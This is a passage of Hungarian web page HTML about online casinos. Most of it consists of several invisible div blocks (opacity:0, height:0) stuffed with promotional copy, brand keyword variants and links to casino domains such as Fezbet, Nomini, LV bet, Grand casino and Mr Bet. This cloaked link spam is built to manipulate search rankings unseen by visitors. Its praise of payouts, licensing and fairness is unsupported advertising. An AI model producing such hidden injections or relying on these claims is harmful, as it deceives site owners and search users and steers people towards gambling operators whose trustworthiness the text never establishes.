<td>Mobilhasználat</td>
<td>Gyors betöltés, egyszerű navigáció, adatforgalom-kímélő megoldások útközben.</td>
</tr>
<tr>
<td>Biztonság</td>
<td>Kétlépcsős hitelesítés, erős titkosítás, részletes adatvédelmi irányelvek.</td>
</tr>
<tr>
<td>Promóciók</td>
<td>Átlátható feltételek, reális forgalmi követelmények, hűségprogramok és tornák.</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Elérhető több csatornán, gyors válaszidő, magyar nyelvű támogatás lehetősége.</td>
</tr>
</tbody>
</table>
<p>Ha valaki most csatlakozik, érdemes átfutni a legfontosabb tudnivalókat, és tudatosan beállítani a személyes korlátokat. Az alábbi rövid lista hasznos kapaszkodókat adhat a sikeres induláshoz és a kiegyensúlyozott játékélményhez.</p>
<ul>
<li>Regisztráció előtt olvasd el a felhasználási feltételeket és az adatkezelési tájékoztatót.</li>
<li>Állíts be befizetési, veszteségi és időkorlátokat a felelős játék érdekében.</li>
<li>Ellenőrizd a promóciók forgalmi és lejárati feltételeit, mielőtt aktiválod őket.</li>
<li>Válassz olyan játékokat, amelyeknél ismered a szabályokat és a házelőnyt.</li>
<li>Kérdés esetén vedd fel a kapcsolatot az élő chates ügyfélszolgálattal.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Átfogó útmutató a modern online kaszinóélményhez</h2>
<p>Az online szórakozás világa gyorsabban változik, mint valaha, és a játékosok olyan platformokat keresnek, amelyek egyszerre nyújtanak rugalmasságot, megbízhatóságot és izgalmas játékválasztékot. A tapasztalt felhasználók és az újoncok egyaránt értékelik, ha a felület átlátható, a bónuszrendszer egyértelmű, és az ügyféltámogatás valóban segítőkész. E sok szempontot figyelembe véve sokak szerint a <a href="https://fezbet.hu.net/">Fezbet</a> olyan ökoszisztémát képvisel, amelynek fókuszában a gördülékeny hozzáférés, a hiteles játéktartalom és a naprakész promóciók állnak.</p>
<p>A fezbet online casino az asztali játékok, élő osztós szekciók és számos jackpot-cím mellett rugalmas kezelőfelülettel várja a felhasználókat, így a fontos információk és funkciók néhány mozdulattal elérhetők. A vizuális világ letisztult, a navigáció pedig lépésről lépésre vezeti a játékost a megfelelő játéktípusokhoz. Emellett a fezbet casino a személyre szabott ajánlatokkal és átlátható menürendszerrel segít abban, hogy akár rövid, akár hosszabb játékmenet során könnyedén megtaláld a céljaidnak leginkább megfelelő lehetőségeket.</p>
<p>A hazai közönségnek külön előny, hogy a fezbet kaszinó a helyi igényekhez igazodó fizetési és ügyfélszolgálati megoldásokat is kínál, így a befizetések, kifizetések és az azonosítási lépések egyaránt gördülékenyek maradnak. A gyors és biztonságos belépést a fezbet login folyamat támogatja, amelynél az adatvédelem és a kétlépcsős hitelesítés kiemelt szerepet kap. Ez a megközelítés csökkenti a hibalehetőségeket, és növeli a felhasználói élményt a mindennapi használat során.</p>
<p>Akik útközben is játszanának, értékelni fogják, hogy a fezbet app reszponzív, erőforrás-takarékos, és a legtöbb modern mobileszközön egyenletes működést biztosít. A telepítés gyors, a frissítések pedig jellemzően automatikusan települnek, így az új funkciók és játékok késlekedés nélkül elérhetők. A nyerőgépek rajongóinak jó hír, hogy a fezbet slot kínálat több vezető stúdió címeit is felvonultatja; a tematikák, volatilitási szintek és mechanikák sokfélesége lehetővé teszi, hogy mind a szórakozás, mind a stratégiai játék szerelmesei megtalálják a saját kedvenceiket.</p>
<table>
<thead>
<tr>
<th>Funkció</th>
<th>Mit érdemes tudni</th>
<th>Gyakorlati tipp</th>
</tr>
</thead>
<tbody>
<tr>
<td>Regisztráció</td>
<td>Gyors űrlap, e-mail és telefonszám megerősítéssel.</td>
<td>Készítsd elő a személyazonosító dokumentumokat az ellenőrzéshez.</td>
</tr>
<tr>
<td>Befizetés</td>
<td>Több fizetési mód és azonnali jóváírás.</td>
<td>Első befizetés előtt olvasd el a bónuszfeltételeket.</td>
</tr>
<tr>
<td>Kifizetés</td>
<td>Gyors jóváhagyás, átlátható limit- és időkeretek.</td>
<td>Ugyanazzal a móddal kérd a kifizetést, amellyel fizettél.</td>
</tr>
<tr>
<td>Játékválaszték</td>
<td>Asztali játékok, élő szekció és változatos nyerőgépek.</td>
<td>Próbáld ki a demó módot a stratégiád finomításához.</td>
</tr>
<tr>
<td>Promóciók</td>
<td>Időszakos akciók és ingyenes pörgetés-csomagok.</td>
<td>Kövesd a hírlevelet a friss ajánlatokért.</td>
</tr>
</tbody>
</table>
<p>A promóciók között kiemelt figyelmet érdemelnek a pörgetésalapú ajánlatok, mivel kis téttel is megőrizhető a játékidő, és könnyebben építhető fel egy kiegyensúlyozott tőke. A fezbet free spins kampányoknál tipikus követelmény a megjátszási arány és az érintett játékok listája, ezért érdemes előre ellenőrizni a részleteket. Ha tudatosan állítod be a pörgetésszámot és a tétet, kiszámíthatóbb lesz a bankroll-menedzsmented.</p>
<ul>
<li>Mindig határozz meg egy napi vagy heti költségkeretet, és tartsd is magad hozzá.</li>
<li>Figyeld a promóciók időzítését, mert a rövid akciók gyakran kiemelkedő értéket adnak.</li>
<li>Demó módban teszteld a nyerőgépek volatilitását, mielőtt valódi téttel játszol.</li>
<li>Állíts be emlékeztetőt a játékidőre, hogy elkerüld a fáradtságból adódó hibákat.</li>
<li>Bármilyen kérdés esetén vedd igénybe az ügyfélszolgálatot, és mentsd el a fontos válaszokat.</li>
</ul>
<p>A bónuszok értékelésekor mindig a teljes képet érdemes nézni: nemcsak a névleges összeg fontos, hanem a megjátszási követelmény, a maximális tét korlát, a kizárt játékok és az időkeret is. A fezbet bonus esetén a transzparens feltételrendszer segít felelősen dönteni. A tapasztalat azt mutatja, hogy a túl gyors tétlépcsőzés növeli a varianciát, ezért a mérsékelt, fokozatos emelés és a nyeremények részleges realizálása hosszabb távon fenntarthatóbb stratégiát ad.</p>
<p>Összességében a fezbet név a rugalmas felhasználói élmény és a tudatos játékmenedzsment kombinációját idézi meg. Akár rövid, akár maratoni üléseket tervezel, az egyértelmű szabályzatok, a széles játékválaszték és az időzített promóciók egyaránt hozzájárulnak ahhoz, hogy a szórakozás maradjon a középpontban. A legjobb eredmények általában akkor születnek, ha higgadtan, előre kialakított tervvel, és szükség esetén rugalmasan alkalmazkodva vezeted a játékod.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online kaszinóélmény, bónuszok és tudatos választás</h2>
<p>Az online szerencsejáték élménye akkor igazán erős, ha a felület gyors, a játékválaszték átlátható, a promóciók pedig világos feltételekhez kötöttek. A hazai játékosok számára különösen fontos, hogy a pénzügyi tranzakciók megbízható szolgáltatókon keresztül történjenek, a kifizetések ne húzódjanak el, és a szabályzatok egyértelműen fogalmazzanak. A hosszú távú elégedettség alapja a transzparencia: legyen nyilvános az RTP, jól dokumentált a bónuszforgatás, és hozzáférhető a demó mód, amelyben kockázat nélkül lehet stratégiát tesztelni.</p>
<p>Ha egy sokoldalú, magyar játékosoknak is kényelmes platformot keresel, érdemes megnézni a <a href="https://nomini.hu.net/">Nomini casino</a> ajánlatait, különösen akkor, ha fontos számodra a felelős játék és az átlátható feltételrendszer. Így könnyebb felmérni, hogy a díjstruktúra és a játékkínálat mennyire illik a saját ritmusodhoz.</p>
<p>Az online térben gyakran előfordul, hogy a felhasználók a nomini márkanevet többféle kontextusban látják, de a lényeg változatlan: egyszerű regisztráció, tiszta szabályok és barátságos ügyfélszolgálat. A promóciók világában a nomini bonus kifejezés rendszerint a belépő kedvezmények gyűjtőneve, míg az angol nyelvű útmutatók a nomini bonuses megjegyzéssel foglalják össze az elérhető bónussávokat, újratöltési lehetőségeket és hűségjutalmakat, egyértelműen jelölve a minimális befizetést és a lejárati időket.</p>
<p>Összehasonlításkor sokan a nomini casino feltételeit vetik össze más szolgáltatókéval, mert érthető dokumentációt és reális megforgatási arányokat keresnek. Magyar környezetben gyakran felbukkan a nomini kaszinó alak is, amely ugyanarra az élményre utal: letisztult felület, gyors kifizetések és jól szervezett játékadatlapok.</p>
<p>A játékkínálatban a nyerőgépek dominálnak, és a portfóliót sokan a nomini slots gyűjtőfogalommal írják le, benne klasszikus gyümölcsös címekkel, modern megaways mechanikákkal és növekvő jackpotokkal. A mobilhasználat sem marad el: a nomini app révén a kezelőfelület zsebre tehető, a bejelentkezés gyors, és az értesítések segítenek nem lemaradni a limitált idejű promóciókról és tornákról.</p>
<p>A nemzetközi fórumokon időnként az alternatív írásmód, a nomini kasino is felmerül, ami leginkább nyelvi variáns, de ugyanazokat a szolgáltatásokat és felelősségteljes működési elveket jelöli. A hangsúly minden esetben a biztonságon, a licencelésen és az ellenőrzött szolgáltatói integrációkon van, hogy a játékos tiszta feltételek között dönthessen.</p>
<p>Az ajánlatok értékelésekor érdemes megnézni, hogy a különböző játéktípusok milyen arányban számítanak bele a megforgatási követelmények teljesítésébe, és a kártyajátékok, rulett vagy élő osztós asztalok rendelkeznek‑e külön limitációkkal. A fizetési módoknál számít a késedelem nélküli kifizetés, a díjmentesség és az, hogy a számlatulajdonos azonosítását gyors, biztonságos csatornákon végezzék el. Aki hosszabb távban gondolkodik, annak a hűséglépcsők és a személyre szabott ajánlatok átláthatósága is kiemelt szempont. A tornák ranglistái, a nyereménykiosztás módja és a részvételi feltételek ugyanígy mérlegelendők.</p>
<p>Az ügyfélszolgálat terén az élő chat, az e‑mail válaszidő és a magyar nyelvű útmutatók minősége különösen fontos. A részletes GYIK, a példákkal illusztrált bónuszleírások és a felelős játék eszközei – befizetési limitek, önkizárás, valósággalapú értesítések – mind azt szolgálják, hogy a játékélmény szórakoztató, mégis kontrollált maradjon. Nem hátrány az sem, ha a szolgáltató részletes állapotjelentést ad a kérelmekről és a rendszerkarbantartásokról.</p>
<table>
<thead>
<tr>
<th>Téma</th>
<th>Leírás</th>
<th>Tipp</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Első befizetéshez járó kedvezmény, pörgetések</td>
<td>Megforgatás, max. tét, jogosult játékok</td>
</tr>
<tr>
<td>Újratöltés</td>
<td>Heti vagy havi bónuszok, ingyen pörgetések</td>
<td>Határidő és minimális befizetés</td>
</tr>
<tr>
<td>Játéktípusok</td>
<td>Nyerőgépek, asztali címek és élő asztalok</td>
<td>RTP és hozzájárulási arány</td>
</tr>
<tr>
<td>Kifizetés</td>
<td>Feldolgozási idő, kifizetési limitek</td>
<td>Ellenőrzés, dokumentumok, esetleges díjak</td>
</tr>
<tr>
<td>Mobil</td>
<td>Böngészős és natív megoldások</td>
<td>Értesítések, adatforgalom, akkuidő</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Live chat, e‑mail és bővített GYIK</td>
<td>Válaszidő és nyelvi támogatás</td>
</tr>
</tbody>
</table>
<ul>
<li>Határozd meg a költségkereted és a játékidőt</li>
<li>Olvasd el a bónuszok részvételi feltételeit</li>
<li>Teszteld a játékokat demó módban</li>
<li>Ellenőrizd a licencet és a független auditot</li>
<li>Kövesd nyomon a téteket és az eredményeket</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online kaszinók világa: tudnivalók, bónuszok és felelős játék</h2>
<p>Az internetes játékplatformok gyors növekedése egyre több lehetőséget kínál a szórakozásra, miközben a tudatos döntések és a felelős pénzkezelés jelentősége folyamatosan nő. A megbízható szolgáltatók átlátható feltételekkel, ellenőrzött algoritmusokkal és tiszta bónuszszabályokkal működnek, így a felhasználók magabiztosabban élhetik át a játék izgalmát. Ha hivatalos információra és iránymutatásra van szüksége, a <a href="https://szerencsejatek.hu.net/">Szerencsejáték</a> portálon tájékozódhat a szabályozásról, engedélyezésről és a felelős részvétel alapelveiről, hogy még tudatosabban dönthessen a platformok és játékok között.</p>
<p>A modern platformok sokat fejlődtek az elmúlt évtizedben: ma már gyors regisztráció, többfaktoros azonosítás, korszerű ügyfél-támogatás és részletes játékleírások segítik a felhasználókat. A szerencsejáték számos kultúrában jelen van, és mára a digitális térben is kiforrott élménnyé vált, ahol a kockázatkezelés és a felelősségteljes döntés kulcsfontosságú. A szolgáltatók különféle üdvözlő ajánlatokkal, hűségprogramokkal és időszakos promóciókkal igyekeznek értéket adni, de a feltételek alapos megértése nélkül könnyű félreértésekbe futni.</p>
<p>Érdemes figyelni a licencelő hatóságokra, a független auditokra és a játékok visszafizetési arányára (RTP). A tisztességes üzemeltetők rendszeresen publikálják a statisztikákat, és részletezik, hogyan működik a véletlenszám-generálás. A befizetési és kifizetési csatornák megbízhatósága szintén kulcstényező: a kártyás, e-pénztárcás és banki átutalásos megoldások eltérő sebességet, díjakat és limitet kínálnak. A tudatos játékos a pénzkezelését előre megtervezi, és nem támaszkodik pusztán a rövid távú szerencsére.</p>
<table>
<thead>
<tr>
<th>Játéktípus</th>
<th>Ház előnye (kb.)</th>
<th>Gyakori bónusz</th>
<th>Lényegi szempont</th>
</tr>
</thead>
<tbody>
<tr>
<td>Nyerőgépek</td>
<td>2–6%</td>
<td>Ingyenes pörgetés</td>
<td>RTP és volatilitás ismerete segít a választásban</td>
</tr>
<tr>
<td>Blackjack</td>
<td>0,5–1,5%</td>
<td>Újratöltési bónusz</td>
<td>Alapstratégia betartása csökkenti a ház előnyét</td>
</tr>
<tr>
<td>Rulett</td>
<td>2,7–5,26%</td>
<td>Üdvözlő csomag</td>
<td>Kerülje az egyenlőtlen esélyű variánsokat</td>
</tr>
<tr>
<td>Sportfogadás</td>
<td>Margin 3–8%</td>
<td>Free bet / token</td>
<td>Odds-összehasonlítás és bankrol menedzsment alapvető</td>
</tr>
</tbody>
</table>
<p>A bónuszok értékelésénél vizsgálja meg a megforgatási követelményt, a játékhozzájárulási arányokat, a maximális tétlimit vonatkozását és az időkorlátokat. Egy nagy összegű ajánlat könnyen veszíthet értékéből, ha túl szigorú feltételek kapcsolódnak hozzá, ezért érdemes a teljes képet nézni. A hűségprogramoknál fontos a pontgyűjtés tempója, az átváltási arány, valamint a személyre szabott jutalmak, például egyedi versenyek vagy meghívásos események.</p>
<p>Az élő osztós asztalok a realisztikus hangulatot ötvözik a digitális kényelemmel, miközben a stúdiók különböző kameranézetekkel és statisztikákkal támogatják a döntéshozatalt. A mobilalkalmazásokban az értesítések és a gyorsbejelentkezés növelik a kényelmet, de a tudatos felhasználó beállítja a limiteket és kezeli az engedélyeket. A szerveroldali védelmi rétegek – titkosítás, behatolás-észlelés, szigorú adatkezelési protokollok – azt szolgálják, hogy a pénzügyi és személyes adatok biztonságban maradjanak.</p>
<ul>
<li>Állítson be napi, heti és havi költési, befizetési és veszteséglimitet.</li>
<li>Vezessen naplót a tétekről, eredményekről és hangulati állapotról.</li>
<li>Használja az önkizárási és szüneteltetési funkciókat, ha szükséges.</li>
<li>Olvassa el a bónusz feltételeit, különösen a lejárati időt és a maximális tétet.</li>
<li>Hasonlítsa össze a szolgáltatókat független értékelések alapján, és ellenőrizze a licencet.</li>
</ul>
<p>A közösségi élmény is fontos: fórumok, élő chat és versenyek adnak teret a tapasztalatcserének, ám érdemes kritikusan viszonyulni a „biztos tippekhez”. A statisztikai valószínűségek nem hajlanak a rövid távú mintákra, ezért a mítoszok helyett a valós kockázatokra támaszkodjon. A pénzkezelés középpontjában az előre meghatározott célok és a fegyelem áll; ettől függetlenül a játék maradjon szórakozás, ne pénzkereseti stratégia.</p>
<p>A szerencsejáték online környezetben egyre jobb eszközökkel támogatja a felelős részvételt: valós idejű figyelmeztetések, szünetkérések, önkorlátozási beállítások és átlátható statisztikák segítik a saját szokások nyomon követését. Ha bármikor úgy érzi, hogy a játék befolyásolja a mindennapjait, kérjen szakmai segítséget, és használja a platformok által kínált védelmi megoldásokat. A tudatos választás, a pontos információk és a mértékletes hozzáállás együtt teremtenek biztonságos élményt.</p>
<p>Végül, ne feledje: a valószínűségek hosszú távon a szolgáltatót kedvezik, ezért a cél a szórakozás és az élmény megőrzése. Tervezze meg előre a ráfordítható összeget és időt, számoljon az ingadozásokkal, és tartsa szem előtt a saját határait. Így a digitális játékvilág változatos kínálata valóban értéket és örömet ad, miközben a kockázatok kezelhető keretek között maradnak.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online kaszinóélmény, bónuszok és felelős játék magyar szemmel</h2>
<p>A magyar játékosok egyre tudatosabban keresik azokat az online kaszinókat, amelyek nemcsak nagy játékválasztékkal és látványos promóciókkal, hanem átlátható feltételekkel, gyors kifizetési folyamattal és felelős játékszabályokkal is dolgoznak. Egy megbízható szolgáltatónál a játékélmény kiegyensúlyozott: a platform felülete gyors, a mobilos használat kiforrott, az ügyfélszolgálat magyarul is elérhető, és a bónuszokhoz tartozó megforgatási követelmények reálisak, világosan elmagyarázva minden regisztráló számára.</p>
<p>A piacon több olyan szereplő is van, amelyik éveken át építette hírnevét, eközben folyamatosan fejlesztette a kínálatot és a biztonsági rendszereket; ezek közül sok játékos figyelmét felkelti a lvbet casino neve, mert a mindennapi használhatóságra, a jó RTP-arányú címekre és a játékosbarát tornákra helyezi a hangsúlyt. Az oldal megjelenése letisztult, a lobbiban a legnépszerűbb kategóriák logikus csoportokba rendezve találhatók.</p>
<p>Az iparágban régóta visszatérő téma a befizetések és kifizetések sebessége; ebben a tekintetben az lvbet által kínált megoldások a tapasztalatok szerint versenyképesek, mert a tranzakciós lehetőségek változatosak, a díjak átláthatók, és a feldolgozási idők jól kommunikáltak. A felhasználói fiók ellenőrzése gördülékeny, a szükséges dokumentumokat biztonságos csatornán lehet feltölteni, így a pénzügyi folyamatok zökkenőmentesek.</p>
<p>A promóciók terén nemcsak az üdvözlő bónusz számít, hanem a folyamatos ajánlatok és a tematizált kihívások is; a lv bet casino rendszerint időszakos nyereményvadászatokkal és ingyenes pörgetésekkel tartja frissen a kínálatot. A részvételi feltételek, a játékok súlyozása és a maximális kifizetési limit egyértelmű, így a játékosok már a csatlakozás előtt megismerhetik, mire számíthatnak.</p>
<p>Kiemelt téma a felelős játék, amelyhez számos eszköz tartozik: beállítható a napi vagy heti befizetési határ, kérhető valóságellenőrzés, sőt önkizárás is alkalmazható. Az átlátható statisztikák segítik a tudatos döntéshozatalt, és a szabályzatok közérthetőek. Az lv bet említése gyakran együtt jár a biztonsági tanúsítványokkal és auditált RNG-kkel, ami megnyugtató hátteret jelent a hosszabb távú játékosok számára.</p>
<p>Ha valaki még csak most ismerkedik az online kaszinók világával, érdemes először demó módban kipróbálni a játékokat, összevetni a kifizetési táblázatokat, és elolvasni a bónuszfeltételeket; hasznos kiindulópont lehet az útmutatók átböngészése és a gyakran ismételt kérdések listája is, miközben egy megbízható szolgáltató működéséről további információt talál a következő oldalon: <a href="https://lvbet.co.hu/">LV bet</a>, ahol a részletek tömören, érthetően vannak összegyűjtve.</p>
<table>
<thead>
<tr>
<th>Jellemző</th>
<th>Leírás</th>
<th>Előny a játékosnak</th>
</tr>
</thead>
<tbody>
<tr>
<td>Bónuszok</td>
<td>Üdvözlő csomag, újratöltési promók, ingyen pörgetések, hűségpontok</td>
<td>Megnövelt egyenleg, extra körök, hosszú távú jutalmak</td>
</tr>
<tr>
<td>Játékok</td>
<td>Nyílások, asztali játékok, élő krupié, jackpotok, kaparós sorsjegyek</td>
<td>Sokféle élmény egyetlen felületen, változatos tétszintek</td>
</tr>
<tr>
<td>Fizetések</td>
<td>Bankkártya, e-pénztárca, átutalás, előre fizetett kártya</td>
<td>Gyors befizetés, biztonságos kifizetés, részletes tranzakciós napló</td>
</tr>
</tbody>
</table>
<p>Egy modern platform nemcsak a tartalomban erős, hanem a felhasználói élmény minden apró részletében is. A kereső- és szűrőfunkciók segítenek gyorsan megtalálni a kedvenceket; a demó mód gyakorlásra ideális; az élő osztós asztalok pedig a nappaliba hozzák a stúdióhangulatot. A releváns információk, mint a játék leírása, a volatilitás és az elméleti kifizetési arány, könnyen elérhetőek a játékok adatlapján.</p>
<ul>
<li>Regisztráció: rövid űrlap, e-mail megerősítés, profilbeállítások pontos kitöltése.</li>
<li>Befizetés és verifikáció: válassz megbízható fizetési módot, töltsd fel a kért dokumentumokat időben.</li>
<li>Bónuszok: aktiválás előtt olvasd el a feltételeket, figyeld a megforgatási és időkorlátokat.</li>
<li>Játékmenedzsment: állíts be limiteket, tarts szüneteket, és kövesd a saját céljaidat.</li>
</ul>
<p>Az ügyfélszolgálat minősége gyakran döntő: a valós idejű chat gyors, a tudásbázis részletes, és a magyar nyelvű cikkek segítenek a gyakori kérdésekben. A fejlesztői partnerek portfóliója sokat elárul a minőségről; ha a nagy stúdiók címei jelen vannak, akkor a grafika, a hang és a mechanikák is a legújabb szabványokat követik. A rendszeres auditok és a szerencsejáték-hatóságok engedélyei további biztonságot adnak.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online kaszinó-élmény Magyarországon: mit érdemes tudni a biztonságról, bónuszokról és játékokról</h2>
<p>Az online kaszinók világa dinamikusan fejlődik, és a magyar játékosok egyre tudatosabban választanak szolgáltatót. A legfontosabb szempontok közé tartozik a biztonság, az átlátható bónuszrendszer, a gyors kifizetés, a magyar nyelvű ügyfélszolgálat és a gazdag játékportfólió. A megfelelő platform kiválasztásakor érdemes a licencelésen túl azt is megnézni, hogyan kezeli az oldal a felelős játékkal kapcsolatos eszközöket és az adatvédelmet.</p>
<p>A biztonság alapja a megbízható licenc (például MGA), a korszerű SSL titkosítás, valamint a független auditálás, amely igazolja a véletlenszám-generátorok tisztességét. A hiteles szolgáltató világosan közli a tranzakciós díjakat, a kifizetési határidőket és az esetleges dokumentum-ellenőrzés lépéseit. Ha ezek az információk könnyen elérhetők és érthetők, az jó jel a platform átláthatóságára és ügyfélközpontú működésére.</p>
<p>Egy vonzó kaszinó kínálata általában széles: modern nyerőgépek (Megaways, cluster pays, bónuszkörök), asztali játékok (rulett, blackjack, baccarat), videópóker és élő osztós szekció HD közvetítéssel. A szolgáltatók gyakran együttműködnek neves stúdiókkal, például az Evolution, a Pragmatic Play, a NetEnt vagy a Play’n GO fejlesztőivel. Érdemes figyelni a játékok volatilitására és visszafizetési arányára, mert ezek jelentősen befolyásolják a várható játékélményt.</p>
<p>A fizetési módok között egyaránt találunk bankkártyát, átutalást, e-pénztárcákat és előre fizetett megoldásokat. A jó gyakorlat az, ha a befizetés és a kifizetés ugyanazzal a módszerrel történik, mert ez felgyorsítja az ellenőrzést. A kifizetési idők operátoronként eltérnek, de a megbízható oldalak átláthatóan kommunikálják a feldolgozási határidőt és a napi vagy heti limiteket. A díjak feltüntetése szintén a korrektség jele.</p>
<p>A bónuszok elsőre csábítóak, de mindig a feltételek döntik el, mennyire éri meg igénybe venni őket. Nézd meg a megforgatási követelményt, a maximális tétet, a lejárati időt és a játék-hozzájárulást. A nyerőgépek többnyire 100%-ban, az asztali játékok és az élő osztós szekció gyakran csak alacsonyabb arányban számítanak bele. A legjobb stratégia az, ha a promóciót a saját játékstílusodhoz és költségkeretedhez igazítod.</p>
<table>
<thead>
<tr>
<th>Játék típus</th>
<th>Fő jellemzők</th>
<th>Ajánlott bónusz/példa</th>
</tr>
</thead>
<tbody>
<tr>
<td>Nyerőgépek</td>
<td>Megaways, bónuszkörök, különböző volatilitás, változatos témák</td>
<td>Befizetési bónusz + ingyenes pörgetések, átlátható megforgatással</td>
</tr>
<tr>
<td>Élő kaszinó</td>
<td>HD streamek, profi osztók, rulett és blackjack variánsok</td>
<td>Cashback promóció élő asztalokra, tétlimit feltételekkel</td>
</tr>
<tr>
<td>Asztali játékok (RNG)</td>
<td>Gyors menetek, alacsony tétküszöb, gyakorlásra ideális</td>
<td>Alacsony megforgatású bónusz, jó hozzájárulási arány</td>
</tr>
<tr>
<td>Jackpot címek</td>
<td>Nagy nyeremény potenciál, ritkább találatok</td>
<td>Bónusz nélkül vagy minimális megkötéssel, felelős téttel</td>
</tr>
<tr>
<td>Videópóker</td>
<td>Stratégia és döntéshozatal, stabil hozam hosszú távon</td>
<td>Kisebb bónusz, kedvező játék-hozzájárulással</td>
</tr>
</tbody>
</table>
<p>Ha magyar nyelvű, szabályozott környezetben szeretnél játszani, érdemes felkeresni a <a href="https://grandcasino.hu.net/">Grand casino online</a> felületét, ahol részletes útmutatókat, promóciós tájékoztatókat és felelős játék eszközöket találsz; mindez segít abban, hogy tudatosan kezeld a költségkereted és a szórakozásodat.</p>
<p>A felelős játék az élmény tartóoszlopa: határozd meg előre a maximális havi keretet, állíts be időkorlátot, és tarts rendszeres szüneteket. Ha a játéktevékenység hatással van a mindennapi kötelezettségeidre, ideje lassítani vagy szünetet tartani. A korrekt szolgáltatók önkorlátozási és önkizárási funkciókat kínálnak, sőt, civil szervezetekhez irányító linkeket is biztosítanak.</p>
<p>Mobilon ugyanúgy elvárás a stabil teljesítmény, mint asztali gépen. A reszponzív felület, a gyors betöltési idő és a gördülékeny érintésvezérlés kulcstényezők. Érdemes frissíteni a böngészőt, engedélyezni az értesítéseket a promóciókhoz, és figyelni az adatforgalomra. A minőségi ügyfélszolgálat több csatornán (élő chat, e-mail) elérhető, magyar nyelven is támogatva a játékosokat.</p>
<ul>
<li>Ellenőrizd a licencet és a tulajdonosi hátteret.</li>
<li>Olvasd el a bónuszok feltételeit: megforgatás, lejárat, maximális tét.</li>
<li>Nézd meg a befizetési és kifizetési idősávokat és díjakat.</li>
<li>Teszteld az ügyfélszolgálat gyorsaságát és szakértelmét.</li>
<li>Használd a felelős játékkal kapcsolatos limiteket és eszközöket.</li>
</ul>
<p>Összességében a jó online kaszinó élmény nemcsak a látványos játékokról szól, hanem az átlátható feltételekről, a gyors kifizetésekről és a megbízható támogatásról. Ha ezek a feltételek adottak, könnyebb hosszú távon is élvezni a szórakozást, miközben megőrzöd a kontrollt és tudatos döntéseket hozol minden egyes pörgetés vagy tét előtt.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<p>Az online szerencsejáték világában egyre több magyar játékos keresi az átlátható szabályokat, megbízható ügyféltámogatást és változatos játékfelhozatalt. A megfelelő kaszinó kiválasztásánál számít a licenc, a gyors kifizetés, a mobilos élmény, a bónuszok egyértelmű feltételei, és az, hogy a szolgáltató kínál-e felelősségteljes játékot támogató eszközöket. Ahol mindez egyszerre jelen van, ott a kezdő és a haladó játékos is biztonságos, gördülékeny élményre számíthat. Az alábbi áttekintés célja, hogy összefoglalja, mire érdemes figyelni, és hogyan hozhatsz jó döntéseket a pénzed, az időd és a játékélményed védelme érdekében.</p>
<p>Ha mobilon és asztali gépen egyaránt stabil teljesítményt keresel, érdemes kipróbálnod a nemzetközi piacon is ismert szolgáltatást; a platform részleteit és az elérést a következő oldalon találod: <a href="https://mrbethu.eu/">Mr Bet</a>, ahol a regisztráció, a játékok és a promóciók kényelmes felületen érhetők el. A választás előtt mindenképpen olvasd el a feltételeket, és állítsd be a saját limiteidet.</p>
<h2>Részletes áttekintés és hasznos tudnivalók</h2>
<p>A mr bet online casino kínálata a klasszikus nyerőgépektől az élő osztós asztalokig terjed, miközben a felület gyors betöltést és logikus navigációt ígér. A játékosok értékelik, hogy az RTP-értékek és a szabályok könnyen fellelhetők, a kereső pedig jól szűr kategóriák, szolgáltatók vagy témák szerint. A demó mód segít a gyakorlásban, így a kockázatmentes kipróbálás után magabiztosabban dönthetsz a tétek és a játékstílus kapcsán.</p>
<p>Sokan a mr bet casino kezelőfelületét azért emelik ki, mert a letisztult dizájn mellett hasznos statisztikák és felelős játékmenü is elérhető. A pénzügyi műveletekhez többféle befizetési és kifizetési megoldás áll rendelkezésre, a feldolgozási idők pedig átláthatóan kommunikáltak. A valós idejű chat és az e-mailes ügyfélszolgálat gyors válaszidővel dolgozik, ami különösen akkor fontos, ha azonosítási kérdések vagy tranzakciós ellenőrzések merülnek fel.</p>
<p>Az új és visszatérő játékosok részére többféle promóció érhető el; ezek közül népszerű a pörgetéscsomag és a befizetési bónusz. A mr bet free spins ajánlat rendszerint meghatározott nyerőgépekre érvényes, megforgatási feltételekkel és lejárati idővel. Érdemes átböngészni, mely játékok számítanak teljes mértékben a megforgatásba, és mik azok a kitételek, amelyek részben vagy egyáltalán nem járulnak hozzá a teljesítéshez.</p>
<p>A bejelentkezés általában néhány másodpercet vesz igénybe, különösen akkor, ha a böngésződ megjegyzi az azonosítóidat. A mr bet casino login felülete áttekinthető és mobilbarát, így utazás közben is könnyen elérhető a számlád. Aki a gyors hozzáférést kedveli, annak a mr bet login űrlap egyszerű, mégis biztonságos megoldást kínál; az azonosítás során javasolt az erős jelszó és a kétlépcsős védelem használata, ha elérhető.</p>
<p>A bónuszstruktúrában az átláthatóság a legfontosabb: a jó ajánlat nemcsak nagy összegű, hanem reális megforgatási szorzóval és tisztességes időkerettel érkezik. A heti kiemelések, tornák és a mr bet bonus feltételei egyaránt azt a célt szolgálják, hogy változatos jutalmakat és lendületes játékmenetet biztosítsanak. A promóciós oldalakon rendszerint részletes táblázatok jelzik a lejáratot, a minimális tétet és a kizárt játékokat.</p>
<p>Összességében a mr bet leginkább azoknak lehet ideális, akik szeretik a letisztult kezelőfelületet, a széles játékkínálatot és a tisztességesen kommunikált feltételeket. A felelősségteljes játék eszközei – például a befizetési limitek, a valóságellenőrzések és a szünet funkció – megkönnyítik a kontrollt. Javasolt rendszeresen ellenőrizni a tranzakciós előzményeket, és csak olyan összeget kockáztatni, amely a havi költségvetésedben biztosan vállalható.</p>
<table>
<thead>
<tr>
<th>Terület</th>
<th>Lényeg</th>
<th>Gyakorlati tipp</th>
</tr>
</thead>
<tbody>
<tr>
<td>Játékportfólió</td>
<td>Nyerőgépek, jackpotok, rulett, blackjack és élő asztalok széles választéka</td>
<td>Használd a szűrőket, és ellenőrizd az RTP-értékeket játék előtt</td>
</tr>
<tr>
<td>Bónuszok</td>
<td>Üdvözlő csomag, pörgetések és hűségprogram változatos feltételekkel</td>
<td>Nézd meg a megforgatási szorzót és a lejárati időt</td>
</tr>
<tr>
